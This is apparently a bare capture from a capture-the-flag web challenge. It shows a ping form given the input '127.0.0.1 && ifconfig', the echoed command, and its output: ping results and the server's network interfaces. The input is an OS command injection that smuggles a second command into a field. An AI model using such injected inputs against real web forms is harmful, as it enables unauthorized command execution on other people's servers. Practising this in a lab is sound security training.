 111.198.29.45:59371 Google
INT SQL XSS Encryption Encoding Other
Load URL http://111.198.29.45:59371/
Split URL
Execute
Enable Post data Enable Referrer
PING
127.0.0.1 && ifconfig
PING
ping -c 3 127.0.0.1 && ifconfig
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.067 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.055 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.044 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.044/0.055/0.067/0.011 ms
eth0 Link encap:Ethernet HWaddr 02:74:0e:a5:12:f1
inet addr:10.42.152.117 Bcast:10.42.255.255 Mask:255.255.0.0
UP BROADCAST RUNNING MULTICAST MTU:1402 Metric:1
RX packets:74 errors:0 dropped:0 overruns:0 frame:0
TX packets:57 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:8979 (8.9 KB) TX bytes:11248 (11.2 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:48 errors:0 dropped:0 overruns:0 frame:0
TX packets:48 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:4032 (4.0 KB) TX bytes:4032 (4.0 KB)